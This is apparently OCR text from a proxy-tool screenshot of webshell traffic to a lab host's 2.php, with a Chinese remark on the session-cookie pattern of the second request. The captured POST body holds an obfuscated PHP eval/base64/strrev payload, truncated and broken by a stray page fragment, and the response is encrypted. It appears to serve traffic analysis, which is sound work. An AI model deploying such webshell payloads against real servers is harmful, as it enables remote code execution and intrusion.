 24 http://192.168.1.4:85 POST /2.php ✓ 200 242 HTML php 京东云, 移
25 http://192.168.1.4:85 POST /2.php ✓ 200 242 HTML php 南大通用云
26 http://192.168.1.4:85 POST /2.php ✓ 200 410 HTML php 京东云, 移
27 http://192.168.1.4:85 POST /2.php ✓ 200 475 script php 南大通用云
28 http://192.168.1.4:85 POST /2.php ✓ 200 475 script php 南大通用云
29 http://192.168.1.4:85 POST /2.php ✓ 200 410 HTML php 京东云, 移
30 http://192.168.1.4:85 POST /2.php ✓ 200 475 script php 南大通用云
31 http://192.168.1.4:85 POST /2.php ✓ 200 1581 script php 南大通用云
32 http://192.168.1.4:85 POST /2.php ✓ 200 2077 script php 南大通用云
33 http://192.168.1.4:85 POST /2.php ✓ 200 1421 script php 南大通用云
Request
Pretty Raw Hex Chinese MarkInfo \n
第二次请求会把第一次的session放进去，并且会有cookie后面有;号
1 POST /2.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
3 Cookie: PHPSESSID=bk4bfq9q2rr90e3go9ho3mj0bj;
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Host: 192.168.1.4:85
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 1263
9 Connection: close
10
11 pass=
eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wO
pkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2
说点什么...
WSzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgA
iCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo
4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2chJGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK
1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2
akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl
2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO
9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1X
kgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVW
Response
Pretty Raw Hex Render Chinese
HTTP/1.1 200 OK
2 Date: Sat, 14 Sep 2024 12:55:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=bk4bfq9q2rr90e3go9ho3mj0bj; path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 64
12
13 72a9c691ccdaab98fL1tMGI4YTljO/79NDQm7r9PZzBiOA==b4c4e1f6ddd2a488